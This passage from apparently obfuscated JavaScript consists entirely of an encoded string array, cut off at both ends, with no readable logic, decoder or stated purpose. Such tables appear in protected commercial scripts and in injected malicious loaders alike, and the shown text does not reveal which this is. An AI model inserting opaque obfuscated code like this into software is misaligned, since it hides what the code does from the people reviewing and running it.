,'aSoPWR4C','bYNcHSkczW','j8oBWOeCWPm','imohWPBdUCkJ','W5NdJCowi8oR','rSkKWOyKW7q','omoUotGL','WPWle8opyq','nConhd8T','yCklaSoAra','lmkDW4RcJmod','WPqbgCohDa','WPqxWO/dTSk6','WRZcPCk9Ede','W6WomZddMG','W4xdRCoSqmkc','WQH/WPtcRx8','W5FdHcfJhW','fueLmCkx','CCknW7lcSJO','fCo6gY1A','WQ3cPvqoW5G','WOqnFmokcW','WO8llCoCuq','zSkuW6RcTY4','WQdcICkZzJC','WQCfWQJdGCk2','ACostvFcLW','k1TUW7NcIa','W7mCuNe9','gSoDWP7dISkJ','W7q7BNBdQa','j8o4k8oRbq','smkglemS','ESk/WOhcMra','CSoGnZeE','WQldUCktW55I','W5S1WPuWbG','W7nKCCkUWOq','W4JdVmoUvmoE','W4VdMt5Adq','ohn5W4BcTq','pSkxshja','W695CmkUWOK','wSo8zLpcJG','W5/dMCkaW5mW','WRpcMSkCWQxcVW','W6ZdGCoLWRGH','r8oFyIRcQa','rCkGWRFcJrW','jLDzW6dcTW','WPFdQSoAfSkE','WPxdM8kEW4Hm','bWpcKSkTCG','tmksimoltq','jmkacSoujq','WOddO8k0WRek','h8oEcYNcGq','hmkkWQmIW5q','oSoDWOGSWQi','W4FdGh3cOCoy','WRiCWOxdJCon','fSkEd8otba','p8oYWPddQ8kR','qSoJzL7cKq','WOKfxfxcHG','WRpcVMyvW4y','W5FdLmowtmkC','WP19m8oLAq','gmoTnIhcJW','W5/cN8kOWOxcGq','aCoWWQ1eWP8','W7NdGSkgjSkQ','kCkfhSoFoW','wCooiWOi','mHhcKSk9yW','WR7cPmkBuYq','W7Prh8k/W74','pmoIDSkSWP17WOmwW4rHwa','WQhcMCkpuWy','WQpcLuiODa','W51uvSkzyW','WPFdKYHwla','WRNcPmkyWQtcRq','W7FdRJPBW48','W6xdTXPgW6m','ACoRnI4r','h8osdZZcIq','WRyuv3/cGa','WPPmwmkIDG','WOlcMLuIDW','W5JdK1hcH8o9','W6zPvmkzxW','W7ddLX12W6y','zmoAWPhcPdG','cmoaWQroWP0','w8kLWOdcMZG','omkmW4hcRmo5','W7pdLCoYn8o8','sCkok1W6','WQZcNmkRAsy','WRhdSSoWiSkg','fdL8ACkc','W6qlreRdPa','W6X7vmkNWR8','c8oAWRFdONS','zSkCW73cRJC','cCkYaSoNgq','j8kKp8oqcW','W7LjrSkKAG','lWn2yHe','zmopw0SS','W5TXBCoEW5a','WQWHcCoADa','pmomWPhdR8kB','emoPcZ/cKa','W4yum3RdPW','WQBdGmoUmmkc','W7/dItjiW40','WP7dRmkxW45c','g8k0W73cP8oz','x8kbfmosW7S','WQtcRmkcW6iG','jCk3ncjb','W5/dUCoCsKe','cSkacSovhG','mSoOWQldMvW','W4FdMSo8w0O','W67dMbTSkG','E8kKWPxcIXO','FCkjW7pcRti','jWBcJmkTCW','W6zpFCk5Aq','WQC1yxZcMG','WRddL8oGamkt','W5/dSCkNWQKX','W4ZdGSkgomks','W6zjWOy9BW','xCoVyvxcGq','ASk8bmo5WPq','W6ldJJXogW','hYXUv8o0','WOjcWRlcPgK','W4ddLMZcNSoE','xCklAmo6W7S','pCoyWRxdP3S','W6LUCmkHWR8','ECkNWPFcHG4','zmo0W5ldG1q','n8orWPW1WPy','rSoku23cQq','nZ95C8oE','j8kid8oElW','W6ldSCkNpCk/','WRJdL8oUoSks','W7FdNCozFmkF','W7CgEx3dSq','W57dGLpcJ8o+','WOnUxqXf','wmohnJus','W4ddVCk+WQKm','gSkeW5RcVmoj','nmowfN07','bILSu8oR','W7BdQmoBkCor','yCkMWOZcGI4','WQldQSo0a8kA','ACoYjZeP','j8k4gSouga','cSojlsOI','k8ohWRjAWP8','kmkHW7LlWPS','W5H1BSosW44','WOOSWOtdVmk6','u8k7WPVdJ8k+','WRdcQ1WrW4C','W5NdVCkiWPS/','W73dSSolw3W','dWDyAbC','qmoPW7/dGhm','W6PPuCkxWO0','oCkHW6/dQCk/','ehHmW5VcMW','WRmRqhVcOG','ACouWOVcTW','F8oggYRcTG','WPJcH8kTWQFcJq','W57cR1W4uq','WOhcUCk6WOVcTa','xSkhW7BdNK4','Amkhchub','nWRcJ8kICW','iSkPWRe8W7e','v8oyA0RdQq','FCkxjCoeW70','sSk6W5VcVtu','W6pdVJjqW7G','ymkTW4ZcJdC','sSocW5RdOf4','sSkRhgOa','F8kuomoPra','W7LSFmkLWOm','d8kdESo0yW','baNcNmkXuq','WOTEqZLN','W7ddOrDfeG','CCo0iI8n','W6zFvSo4W7O','lCkVFW5E','WRRdN8o+nSkr','rSokW5NdQfi','WP/cOmkSCrO','W7JdTCoZDNS','WQaPywVcOG','aGpcICofvW','WRdcQhK2W7K','WOqOxehcHq','W5SVu1i5','W75ZymkSWOK','W4pdHZPzW6O','WQGrWQ/dGCkZ','WONcOmk6W4il','WORcNmkeW4Wq','E8oKkcSw','WOBdJSkCW49q','t8ojW53dL1q','WPXeWO/cLMu','W47dJZzZCa','CSoZsg7cJq','WOBcKSk6WOFcPa','sSkhdCozW7O','W4ldKuZdTSkz','c8kpWOHiW7S','pYXEDby','W7hdGsrkda','W7TgWOq7Eq','W6iywehdOG','aSo5lYlcHG','mX3cSSkrqG','WRizyrvC','qSkkbmozW54','sCkmasev','WPhdLmoEW4DY','W6ldKtzjea','W7vny8kLBW','gCkCW4xcUSoL','W4RcLSkzW4tcMa','W51WDSocW4G','y8kgW7RcOY0','W7/dPmomxLW','dSkFg8osla','W65dqJ1l','c8oqWPZcLCkj','iSokWOq6WOy','pdHNrri','W6pdOCkKWROW','WOr0CczM','WRVcNSk6WQtcQa','FCknhSotqW','WOdcJCkrWQJcVW','W7JdKSovD8kw','sCkeW5RcLrC','p8k8bCoCka','W4SFBgS6','Dmowjsi0','W7xdPtn2oW','WPNcMmkqyH4','WPtdKmkzW4vt','isGDuq','tSo9mSoMW7y','qgRcNCkiyG','W6ldH8kRWQWJ','aCotWQxdH3y','W5b/FCobW4e','W5KbW6FdLH9rWO/cR8onW7W4','WPpdTmoyaCkZ','kJ9CraK','oSoApsqI','WO7dM8oCCCkb','FSk+WPZcJaK','WOH4DJ51','WQ0VFhpcVW','W4tdOSkqhCk1','WOtdO8ogg8k3','W6VcRvXogW','W4hdTCoXnSo8','W5r3FSowW5O','qSkxnvWh','pCoAWR8YWPu','W7RdUColEK4','WRlcH8k6WQxcUa','qCkafmodW60','WQRcICkMBIm','WRlcMCkaWPVcVa','W6ldMmo3BMG','WPhcISkOW7G1','WPirEHZcPq','F8kZWRldPd4','WOJdMCkhW4Dy','WR/cQ1ueW4G','v8o6yuxcKa','W7ZdQxZcV8oU','ESkgpx4I','WPVcRNKZW5W','WRpcMfq8sq','WRysDLFdNa','c8k+DGvd','WR3cJ8k4WQdcQa','W7/dMuJcOmoN','W5RdKvNcN8oG','W60kq3f3','WOBcMSkQWQBcNG','qCkgf8oBW7K','WR/dICoNnSk0','hSkef8oyjG','W7ZdSCk3WQK8','WOFdKSkhW5Tz','gmolWQxdPgW','nmkGFqDh','x8kLoSoXzW','WPhdK8krW7Te','WQSnWQtdNCkq','FmkYWOpcVbS','W4rTuSkgwG','iSohWO82WOO','o8kGAajF','D8oZmJai','WRBcL0e4tG','kSobWOFdUmkT','gCoJWPJdHwO','wmkoh18J','a8kSW73cV8oo','f8oPnWNcIG','w8oKWQS3WQK','oSoJdSoVaa','WR0Oq2pcUG','bcZcJ8kKrG','WRpcJmkmWQJcPG','f8oFWRddSx8','W7LYySkUWP4','W7jhFCkPEa','bCo+oIlcKq','sCoBW4JdRvC','jhLCW7ZcIa','W6pdGcvnW7u','BSk0gwWM','WPisy8krW74','W5NdOSoOomoQ','w8kjcSomW4m','W5/dVJToW74','W7PXymkUDW','W5ONxheb','W7rwWPq3Ea','h8o2WQ3dQSkp','WRtcH8keWQJcRW','o8oBWPq7WOa','F8k/WOdcNXi','atTqEbC','DmoBW5/cJmoH','WQGcWQZcTCkT','kHhcMCk6zG','nmobWOy8WOe','WQxcQfGiWQq','WR91WOtcTLW','WQtcGSkerqy','W7hdPw/cRmo+','WQ/cJ8kSCZa','pCouWOmiWPC','W5FdLJ5pW60','lmovWOW9WPi','oSkfWPyNW7S','W7hdHmoFcmo+','W4xdICondSoL','WRveuZfC','WPFdKmkdW5jr','tSoiex0Ysmk9aK7cNa8','W5pdGXfNgG','WPPjy8klBa','kCk6bSohoW','oGxcKmkOEq','W7ldO8kJpSkV','WRhcTCk/W74Q','W6bEWOyIAW','rSoEWPddT8kj','WRlcNfaOxW','qSkDo24f','u8oUBKRcGq','EmkUWOtcUXu','W6ifse/dPq','jZv3sSo8','k8k8BWTr','W7FcUJBcUCoK','W4RdTCoAfSou','E8kieCohxG','WQtdGmo3imkf','rSo6WQ3dNmor','WPJcU8kVWO/cLa','jmkpbmoDoG','WQO0DxBcGW','WOP5BIvH','acHGumo4','WQS1C2BcTG','o8kQWR08W7q','W6pdQSoKg8oo','WQJcUSkMW5hcTa','W6KlwL7dTa','WRtcKv8yqa','W4RcNSkiW4tcMa','W7LGz8kQWP4','WRlcHSkcWPVcVW','jSo1fXZcPW','W6/dLmoQBhS','uCk0ESoJEW','WQRcJL08xq','WOddISkwW557','smosW4FdOfu','WRz/WQZdN8kU','Bmkvgmorua','W4Soq2hcLW','W6zGy8krWOS','WRpdSCkYdIO','W5ZdUdBcO8oG','oqVcKSkMBG','WRFcRgu5qq','W5jgvSkxWQ8','W4DiWQuwta','W5NdOSo/k8o8','WP5IWQ3cRee','W6hdGmoIAgW','pCoTWOPUWOq','WQtcOCkQWR/cVa','o0HPW6RcIG','WRVcNSkFWRdcVa','zSkCnLHn','i8o0W4ldH0y','gSk+W73cPmoq','WR7dImo+lSko','WR8aWRRdM8kN','W4VdUSkEWRK6','fCoqWOddSM8','pSovWOX5WQq','W5jfWPqZsq','cuWGomkd','WRZdSmkqW5TW','ehSim8k1','WQFdJSo+pCks','FCk3WPVcIrW','aCoXWPzsWPO','gJD4tSo1','rCoVBNxcIG','W5KjF3if','e8ovnIhcMW','W5zYyCoDW4K','DCkXeCofrW','WQP1WOlcQwq','tCkon1yH','CSooed0I','dSoiWR/dRhy','fdW9ut8','WRVdLCoInSkh','qSklW6lcSJm','W6TXz8k0WOq','dSo3WRxdS0S','W5C6sxme','s8oCWOJdU2O','WRpcTSkFW6yW','W5b7A8oGW5G','W4ddPbfUWOi','W4u/sf45','bSkeWOacW4O','nSoHWQpdJHq','WRtcNfCivG','l8ozida7','WRXIWPRcO2K','W4DyWR0jAq','kCkkcSoAiq','zmoJotWx','WQ7cQfaoW58','CSoGiGya','W54mu8olW68','lCk8gmompa','t8krmvG0','FCklW7FcQJa','rSoHWQWlWQG','WPldKmoAhSk4','WPJcU8kkW4tcJW','fSk3W6JcUmof','zCkmW6ZcRtq','W6tdU8kOiCkU','WRxcLuSLva','WQNcJKCysq','W6RdVmkQo8kV','pSkbW5JcSSoK','et1fw8o9','WQNcGmk/Ecq','Bmo3W6ldKKC','fSkfaCo0la','u8kbn8ozW7O','rCkFk24c','fdj3s8o8','W7BdHmk1k8kM','aCoaWOzOWOa','WOZcVLq3W7K','ESoSlHeX','W7BdPCkLWQ4m','WPL1yJXK','q8krWQxcVG','WRxdJ8oHpCkX','aSkcDSkGga','W7VdMJHbfW','o8ovhb3cUG','W4aitL3dTG','WP7cUSkXW7Oh','W6DEWOKRFq','W5VdLfpcNCoM','WQJcU8kNEty','lCkig8ociG','WQRcR8kEEsC','WQxdSCkGW7Hs','fdrHqCoI','kCkkb8opoG','mCoUjY0K','W7/dUSk+WQOZ','WRqQWRNdR8kO','W79DWQ8UzG','W7VdRmkHjmkX','WR/cPSkRAZa','D8kgW4NcLcS','lSk2W43cSmoh','aq/cG8kIEq','WRq2kmoBuW','WOKju3/cOW','lCofktGL','WRpcN8kEWRlcUG','E8kxgmoivG','aWTIwCo0','W5DzcWBdGCkkWOpdR8o2sConW6a','W5FdLZBcICou','rmkwi8onW6W','W77cNSktW6qS','W7Wfze8p','x8o4esqz','W6mtBM3dPq','W6zKumoJW68','amkpaSoHbq','c8oxWRNdVM0','nmoiodaR','W67dNCoIF3C','W5T/WRKuxa','WR7cMSkWCdu','n8k+WQmWWPu','WPGlW7NcMLO','W5tdLvVcHCo2','WRaRyMBcPq','jqPyCCoy','fmo1nGZcQW','imkYWQWXW7u','WPRcHCkYqmor','WQRcONqTW5m','W6FdOrf5W4O','W5SapHmv','WPZcQSk0W4Kg','oq3cNCkUyG','WR8KEx/cPa','BmoaW7RdIha','u8oLy13cKG','W5nXBSo4W54','WOhdKCktW4LD','bmkqhmopgG','jCodWP3dSCk/','WQJdPerhsq','WOtcRSkpyqy','W5/dMcryW7K','rSkHWRxcUdi','umoMfdCA','W4NdG3lcRSof','lmkIWPiBW5K','kSoYWQBdR1u','o8opWP3dSSkL','bvOYnmkg','WPZcRKmaDW','W6pdP8kJmCkW','W4rSDSocW58','m8oaWRFdQ8kc','W67dP8kJjmkg','ySk9WRdcSWC','W5RdLL7cMSo+','a8oxiLBcLG','gYjDqXW','ymoWWRPxWQq','WRJdQSogl8kS','WOGecmoazq','W7DyWPKYCa','WQq3zMtcSq','lSk1AWTC','WRqGWQpdUCk7','W5qUxhSj','W6FdKCo8yw8','WRJcPv8iW44','W6pdG8kRWPSS','WRxdLSkBW5Pe','WQNdUSoQmmkt','W7BdP1/cMCod','W41UC8olW4y','W5JdPCo6iSkx','z8kiW4NcTYK','hmoRoYhcLG','xSo+CLxcIW','WOKhCSoKrG','W5ddOmkPoSkO','WQ4sumoJW6S','WOr5AGDQ','e8oDWO0yWO0','omogfqyx','cCoNWRtdTSkc','c8o9WR7dICkP','WORcT8kMW50u','W5pdRSooqCk/','CSonmGGw','hJv8smoQ','W5/dP2dcRSo6','WRiuu1VcNG','p8oxWP7dVCk6','zmoWmsyb','W7pdOGbJma','jSksWOahW50','rSo8AL7cLG','WQhcVuCTWP/cVSovrSkOd8kP','pmovWPyJWPq','W5xdNqD2fW','W6PHzSkOWR8','bCorWRKCWOi','W5xdRSoNpmo+','pGnYaaC','W4DWA8oFW54','qCkDleSH','uCkzktem','amo/WRDUWPi','W5mQvMqD','xSkHiSoHzW','zmkzWRpcGYW','W7Xdq8k/xa','WPLHydfK','WQNcGSokpCok','bezGW43cJG','WQSsWQhdGCkU','WRxcTSkdW4W1','F8kPWOxdL8o8','W7DOvmkPWPq','W7LGrSkrWOK','WOuHfmoyEq','sCoRW4ZdRvy','bmoSfJNcTG','zSkjW6/cRZi','a8oAWRVdUga','jevVW6dcJG','WOdcT3SSDW','nmohWOySWOi','WQ18WOBcO2i','tmkPi8oD','W7ddNSomv8kp','WP3cOvSbW7G','W73dSGjumW','WQddU8kOWQZcTG','wCoQz0FcHa','oSkecmoBoq','W6VdJSkqjmkl','WRJdQmoggmk/','wSkqW4ZcTrK','hJdcVCkVDW','DSk2WP7cJda','W4GMtM8g','W55mWQaIrW','FmkoW53cLYy','WQSJExdcUW','AmkQiMi3','g8kNd8oofq','W7O7FSkTaa','bvyakSkc','WPtcTLGADG','z8kCW4NcSJC','W4ZdSSozimkG','W7ZdNCoWDw8','WQVcPSkdWRdcPa','W5xdTmoPmmo/','omohWOuXWPu','WQhcQmoznSkK','WQCpWRxdT8kV','WOhdO8ofpmkI','FSogWPZdJSk1W4/cT8kzWRZcHv8','aLL3W7/cKG','WPlcQ8kLW5Sg','hYdcRCkQqa','qCkAe8oLW7u','WPHIWRVcPeW','ySkTW5NcS04','W5/dPCk7WQaS','WQOVyhxcUa','WONdVmkAW7PD','WQiEWQZdICkM','bchcUSkGrq','WQBcQ1KyiG','W5v8WQKzxa','W4ddUCkjWOS9','gmkeoCoHfq','W5JdR3dcNCoL','W5lcKmkGgqi','W7JdLd9bgW','mmkPCr9f','W79zWOy3Fa','WPpdRSkAW4rg','W5LSWQyDsW','WRS2emotvG','zSoviYiE','WQ3dJSk3WQr5','WONcU8k6W5id','WPRcRCk5W4yv','W73dMcXXW6e','fsX1sSoV','hSogWPTjWP0','fCoeWQpdUNy','WQ94FIfx','W44VxwOD','BCk2WPhcKHq','WQBcVfWiW4K','WPZcUNWoBq','W63dSSk5WRSQ','i8onWPFdVSkO','W7tdHZfggG','WQFcKCk6WQhcRG','W7ZdHYr1gW','gCofWO3dVha','WOKNCSonzG','q8kmiui9','W7LsD8kMWOG','cSkNW6tcJ8oi','WO7cVSkNyHm','g8owWPNdJ8kp','W6/dL8o8s8kH','zCoYmrqB','qSoaW4FdQe8','acjjEGO','keetgCkh','xSoaW4JdRey','WQiZDhZcPG','W5xdLWX2W4m','WQtcM8kOAdm','mSkTAb1f','d8osoq4P','pmoidX3cSq','W7xdHabVW40','kSkRWOabW5u','vCownWGR','W5NdPCoMoCoQ','WQtcQSktW6Ok','WOvKzdb6','qmkAb8oHEa','WRtcKLyLuq','iX7cISkIEW','sSoiW4JcLMS','W6W5Cxe9','pmorWQHxWP0','WPaEdmoFAW','W4xdI8o3kmo3','W5Dzs8oWW50','W7PuF8kMFa','WQJcL3CNAW','W5flzCkIqa','W4xcTmkerSoLcmowmCkhW6Pv','W6NdMYTeeq','WRZcOKieW7S','W5uVx3OT','WP3cU8kYW44W','WOxcM8kKW7iT','fmosiqWI','iSozkcG5','W5mSxgGE','WPNcO8kerW','W7fxWOqSAq','A8kTW4NcHe4','WOpdRSkgW41N','WPyuv2VcGa','gmkDo8oCfa','W6JdHcTjga','W7urvK3dRG','r8kdmCooyq','oSoyWPCiWO8','WQm6ygxcUW','e8kZg8o2ga','W4meuvFdGW','W5ZdOqriW6q','oSkhjCoTdq','W6/dRSkGWQm9','smo6AfpcIW','WPhdQ8oVWQrd','FCkkW7dcPcu','W4pdRX9rdG','W7JdNSo9Fh0','WOzCgCoADq','W5jHwSkQrW','WReedSosEG','fSkAeSo3ba','mHpcJSkOBq','W7fzFCk4Ea','bSkybSofcq','W4vtrSkWza','k8kYDtHf','wSonW5/dOvu','n8oOWQVdVw0','WP/cImklst8','ctjDzrK','W7JdHSo7A30','xSkCimozjJvh','WPxdKmkxW4Xa','p8osWPNdGLy','xCkrbCobW6i','WRRcMLy6xq','W6VdM8olySka','WQdcNeGTwW','oCoBWOORWPe','WOtcMCkhzKK','WPKjeCoDBW','WQZcPmkZut0','W4pdPCo9i8oU','gCoYir3cIW','omkEl8oibW','W613c8kIWPy','W5mPA1KG','a8kmW6tcU8oS','W77dRmkHWOCh','BmkYkSoGW7K','k1P5W6tcKq','r8kfmConDW','pmkdWObDW58','kmkEc8oaoa','gY9aASon','oCkXCqTh','WOGsbCovyG','WQFdKmozgSkx','W6ddPmkRWRiG','W7pdGYXAW5W','W7ZdGCoUy30','bSktb8obha','W4bACmk/Ba','hCk+W47cS8oi','W5FdGL/cNSoM','WOHKWO7cNfW','sCowW4/dReW','W7OdyxKn','i8kigCozhG','oa5DE8o/','WR/cNSkcWPJcTa','A8o2iGHJ','WQdcGCk7usq','W6xdUmkdaCkS','uSkqA1FcLa','pCowWOxdUCk4','WPZcOhSlW68','iSomWPhdOCkU','W6flz8k8Eq','cszvxby','W7ldUSk0mCku','oSosoZeG','fmobWRBdOxa','W5tdQ8o+sSk/','dmoeWRddON0','WPiCemouyq','W65eWQi8xG','W7fzuSoGWQq','WONdKmkoW6jV','CSoTnYmz','hSojWPywWOa','WR/cMmkeWQJcOG','qmkYcCoMW4y','iXlcGmkUFW','omobWOeUWP4','fCk8W6hcR8og','W6vXzCkgtW','W7xdRmoZASk4','oKPdW53dTG','W4rRWRWusq','W4FdHSoIxNG','lSkIdSoJvW','W4hdGCoFcmom','jrdcH8kYyW','jI9XqCoN','W5xdGfZcHmoT','WOBcUSkbCMu','W6BdUCk3jCku','f8kCsGjc','WRXXWOlcOwO','qmoDW4xdSem','WQ5YWPRcRwG','h0buWOFcIG','W7BdSSkCWReV','nCogdJ4V','lmotWOq+WOW','W6RdNmoBD8ki','W5PNzCkCqq','kmkmi8o6hG','sSk6W6JcOYG','W4FdLmo3E0O','WOxdKSkeW59d','W41sCmk0WP4','W7b/WOi3EG','xCkSW6VcJ8osnCoiW5ZdIKG8WP0','fCo/WQmGWP0','W6neDSkRzq','m8oEWOK6WOW','gYj1qCo/','WRJcMumUuG','emorpbSg','WPNcJmkQW6i1','WQ15WO7cONK','WQ8xWRBdGmkZ','WQ04DNhcOa','WQVcPSk8WO/cQa','WQFdQCo1o8k7','WQhcL3SnFa','wmo/WRWEWOa','FCkiW6RcQZa','WRBdJ8kXW4b+','WPldSSkYW5P3','WRjLxtrF','W5n0ySocW4K','WQ/cHmkKysy','W5fcv8kZWQC','WQpcLvCXxq','gsjbs34','W7tdOXPZW54','WPvfrHHa','W5TTA8ogW5m','WRFdLSoJpSku','xCkUgCo2Cq','aIxcPSkyxq','l3epbW','WOGbgConBq','adHsFGm','btD8smo+','W4uFzfml','WOGEfCohDa','iSk4WQO7W7G','lCkhpCo3kq','WOBcUmk6W5eq','W6eqvf7dQW','rSoNWO8wWQG','W7P5tmk0WQi','WRhcJKiyqW','fmogWPbpWPm','cSoDpX7cLa','W5RcN8kommon','WOdcMCkEWRdcUa','dLC2omkg','WRhcICordGy','nSoups8K','w8kxb8ocW6i','W6qitvJdVW','W5pdOSkqnmot','rCotW4ddGu8','oKj0W7ZcNW','uCo6y2RcQW','bmo7WQTBWPi','rSkyWRpcNaC','WQ0Vy3RcTa','W5tdVmoNumkp','W5VdISohimo3','tCoXlcCx','W5DRBmoeW48','W5BdJf/cMCo6','W7pdOHHkW6K','dSo0WRldKSkg','WQFdLSo6iSkN','WPZdMmkLW4TF','W7JdImowASkA','WPqZF3ZcOq','WOBcRCkNW5WO','oSkYWQG6W7S','W6ddMSkPhSkY','W7O8uMKN','W6zGC8k0WOq','gCo8WOFdJ8kt','WP7cUCkcrty','pGpcJmkMyW','lxeMfmke','m8k/CqrA','W7fZAmk0WOy','x8kgf8oZtq','WQLByfHq','zSkfbConua','aJ5qDaO','W77dSmk1WQ89','erxcHCkhwa','WOSVCfFcGW','nmogWPCTWP0','hmk0W7VcJ8od','W6rwWO8Xyq','W7THFmkMWO0','W6zhWPW5yW','WQVdMtBcG8oN','W5z9y8oGW50','WR/cTSk9W6yg','W5BdUCozg8or','gCkTW7pcSmoj','tmkkdmoeWPq','kXHcDcq','pq3cGSkOCa','W7xdPSkSmCkY','ACoiWQhcM3C','DSkrW7BcTI4','W4VdQGfpW40','r8kybmorW70','WRujWRJdN8k5','W7OCBftdRq','r8kpo2a/','W69wWP07yW','W7VdMcbmfG','W6udueVdTq','W7juu8kmEq','W5FdLszfW7G','WRhcPCkVuIu','C0OveSkG','W5RdLuRcHmoH','W57dLvZcVmoM','i8kjyGnd','WOKqf8oCuq','h0W3mmkW','W50IuNiF','f8o2WQrfWPG','i8kKWOysW7a','WOqkWPldN8kk','W7xdSSkZmCkR','pCoCWRtdTCkp','WPhdLSofAmkc','dSkPqcDE','y8kYp8oKDq','WRLGWPdcVw4','b8o0lKSj','W7FdSmk7WQWy','zCkKpfSJ','E8oriYiX','W7ldS8kNoSkZ','ivHRW7pcJG','B8k2cmotW4a','W519FmowW5W','WONdK0a3BG','BCk7WP7cQrO','WQdcMxO9ua','W5VdVSotg8oL','W6bzWOSRqq','zSkso8ogEq','oHvbCCoN','W7tdPSkIWRe6','WRNcGmkAWQxcUG','jujPW6RcIa','xCkrdmooW74','W6ZdLmotCSkv','W4RcGSoLWR7cTq','ECoIW6FdTu4','W5rzEuFcPmo4WRFdLa','CCogsvxcQW','tCoPbZbJ','W71RWPWOra','dmkBhSomfW','W7tdMSoBDCkp','Emk3Amo3W4a','W5vMWQ0UCa','x8khm0a6','jLPHW7NcLq','W4VdMtTpbW','W7PxWO1wsW','W7ZdNZ5Zga','W7hdPXrUW68','rmoUn8oVEq','oCkBsIrk','hGBcJCkABa','DCoeWPldHh4','WPqIAh/cTq','o8oxkqhcRG','umkDdmoAW6e','qmkgf8oiuW','WPOrCSonsa','cSkBW73cTCoo','WRNdICoUlSkC','W5xdM03cT8ov','W6VdKdPaca','WQXssrfh','ECkrWOpcGXG','bCkfdmodba','e8o8kZSa','u8oOnYG2','gmkhaSoddW','bua3mSkf','DSkLWOpcUtG','FSksh8ohW7S','WOtcISkbW4Wq','cvmIoSkg','CSkJWP7cNHy','W6xdQmk1i8kW','oSoCWO07WOO','W6pdRSkTjSk1','WRrIWOdcTge','W5pdIv/cI8o8','W4RdGLRcGCo6','W77dKIjHmq','WQdcR1eAW5G','rSkskuSJ','W7ZdRSo7c8oL','W6BdPmkPWROV','C8kwfCojqa','xSoED3FcSW','DSk7W4VcObq','WR0ODwhcSq','zSksj8odCa','WOFcPfOZWQq','W7TeySkREq','amkrdSodhW','eCoyWR3dRw8','ASoJr0JcNq','oLKicSk0','sCk0muKY','z8ksbmozW4G','vCo4C0FcHG','WRRdSSkpq8kp','W4FdJLxcL8o1','WQNcM8kbWQNcPa','WQOcWQtdHmkQ','WQtcIfmZvG','WP7cJSkGW6uf','W7VdJIjAha','WOldO8ofaW','WOn3WPdcGXy','W6FdQmoCy8k9','W6ZdS8k1WOak','pYRcQCkfEq','WPexhgFcKq','W7nDsCoeW6m','gSkmW77cUmoS','aMr/W67dOW','WQ4gdCosCW','WR7cMSkUEIm','WOFdGCo8nSko','WR3dPSk5W5Lg','W4RdO8o3nCoS','W4pdO8o1i8om','WRtcK0unta','ymkleCobW4K','WOr7yZX7','bmo5mvBcOq','WP8JwhRdIq','rImEWP3dRtT8W7nhW67cISkA','iCksj8ooma','W7XyB8kIEW','W6VdGmoDACk9','WOysbSoaDG','iq92CYq','W5/dLLFcJmoM','dSkKjSkQha','cJ18x2S','ESkrmeeV','tSkvcmowW6y','W6ddTmkNWR8Z','W5LZA8olW48','amo1WQPYWQ8','WPJdPCoXl8ku','W6RdM8ofD8kg','FmovhqZdUq','W4tdGSkwtgG','bdjFzaq','WPFcVmk0W4Wy','W6L5CmkWWOK','f8o9WQmVWOi','W5/dSCoQavO','w8ofkXCm','W4VcLevhsG','WP7cPmkwWQre','eLvdW7NcRa','W5FdP8ozBKS','WP8LW6vtCW','lCofWPxdQCkH','cCk/WPldSvu','W5NdIrX7W4q','WQtcRe4nW74','jmkhpmofpG','dmoHWRjfWOG','WQtdT8o7iSk9','WOnwsXnW','rSorW5RdL1i','tSkhcvy/','WQZdK8oNjSke','W6xdOSkJWQyK','WPpdKSoYgCkb','W6JdJmoEA8kE','rmoIELlcGW','D8kfoSoiCW','W75ezCkPFW','WQtcJSkzW5Ka','pCo2WRldOSkl','W6BdUmkNomkW','WQhcK8kMDIy','WRqSzx3cOG','WOXZCYjR','lCkJo8oWha','bJbTxSo+','WPNcPmk/W5iy','omogoI8Y','CCkGWRlcRGO','WQtcR8kIWQVcUG','W7uDCLldLa','W5NdLSo6yL4','W6VcRCoEW6aO','W7ddJSoUymkv','wmkkkCoHW6m','e8oXWQi+WPe','wCoXC3xcIq','C8kaWQhcNJa','W7TMySkSWPS','ymklkZxcGa','W4pdJ8oWsCo3','iSooWOxcRSo0','W4r0WQ8xrG','ymkfW4ziWOC','k8kjFr1k','pmoBWP8RWQq','W50dW6ddNHHDWQtcVSo8W5qd','orj5ycK','W57dJCooc8oT','W5NdKSoVxxu','Fmk9W5FcQa0','DCkzW6ZcPZG','W50+shSC','phyJoSkm','n8kJf8o4cq','WRZcSmk/W5hdGG','FCoNmJ0B','WOi6WPHnwa','y8kQW53cLZy','W60VCxmP','WRxcKum4uW','WRVcUL55W5K','lSosWO3dUmkV','WR81DMtcOG','WQtcSmk/W5hdGG','WQJcKf08qa','l8kbpCoddG','W73dOK4YW5G','fLnbW43cJq','ECo1kdet','WO7dRCoTFSkP','WQxcULyADa','hWJcJmk7CG','WPeQWQpdP8kf','W6nEWOC+yq','W4FdQCkegSkR','lCogWOZdUmkR','W4zxWQeDrG','WRZdKCoImmkD','WPlcTSkoWQ7dGG','xCouW4RdRva','gfy1jmkM','WQtdTmoYgmkH','aSoxvI/cLq','W6ueBeVdRW','xCkgW7ZcLbq','W6tdOCkGWQqZ','WRqYD3ZcPq','xmkuW43cRYy','g8kfcmoRlG','e8oqWQFdRwm','u8kzfmoFW74','fmkQusWL','pYvzcqC','FCkmgSoxuG','l8oEWQeuW7W','WP7dO8oFemk+','iv1CW6lcJW','WRlcOSkEuYS','wSkeESoeDW','b14NoCkg','B8khFCkXhW','WRm2mSoWva','cmo5WRLiWOC','FCkhg8ocuW','WQpcHmkLAtW','WPiiFxZcNq','w8oiWRW2WP4','C8k3WPVcHXK','W7rnWPqOAq','p1vPW6VcNW','WOrHWRJcVgG','WRhdR8o8gCkZ','W7ddHSoIyfG','e8o4cWZcJG','WQWLFgFcQa','zSkLm8ofBa','gSkGW6FcSCoA','tmkxieuY','WQVdMtBcGSoA','WQ0kWRBdJmk0','wCovW5ZdTfq','iCoJWOrxWQq','WQWLFwJcPq','ce0Oi8kk','W4FdNSo3F2S','CCoQAwNcGa','D8kAW6VcSYi','iHZcI8kIFq','y8oUimo3Ca','W7ldUdvpnW','FCkegmobvG','gbPhCqa','hcrbqWC','fhLGW5RcRa','WQbYWPNcQMO','f8kBgCochW','W6L0yCkJWOa','WPH3WQdcIv4','wCkjcSoxW7W','WPBdRSkrW4tcNG','W6jGB3ddOG','WR/cLSksWR/cNW','kmotWQtdSuG','g0GGj8ks','gdrLxSoO','WQFcR0CnW7S','WQFdISoLnCkm','aSoNW7FcSfC','umkWkCowW4i','WPxdRSkdW4ne','orpcGmkJBq','WPtdRmo6W4Lz','nCoBWOldNf8','WQpcHCk4EcG','WRJdHmoHi8kq','i8omAxL6','W6ubvgNdLW','kY9xCcm','WP7dNmkXW4H3','imknWOaaWPi','F8kcb8otwa','W